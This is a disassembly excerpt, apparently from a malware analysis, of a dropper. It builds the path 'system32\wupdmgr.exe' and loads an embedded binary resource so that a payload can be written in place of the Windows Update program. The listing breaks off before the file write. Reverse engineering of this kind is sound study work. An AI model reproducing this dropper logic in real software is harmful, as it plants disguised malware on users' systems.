 rep stosd
stosb
push 10Eh ; uSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
call ds:GetWindowsDirectoryA
push 40304Ch ; "\\system32\\wupdmgr.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; BufferCount
lea edx, [ebp+FileName]
push edx ; Buffer
call ds:_snprintf
add esp, 14h
push 0 ; lpModuleName
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset Type ; "BIN"
push offset Name ; "#101"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:FindResourceA
mov [ebp+hResInfo], eax
mov ecx, [ebp+hResInfo]
push ecx ; hResInfo
mov edx, [ebp+hModule]
push edx ; hModule
call ds:LoadResource
mov [ebp+lpBuffer], eax
mov eax, [ebp+hResInfo]
push eax ; hResInfo
mov ecx, [ebp+hModule]
push ecx ; hModule
call ds:SizeofResource
mov [ebp+nNumberOfBytesToWrite], eax
push 0 ; hTemplateFile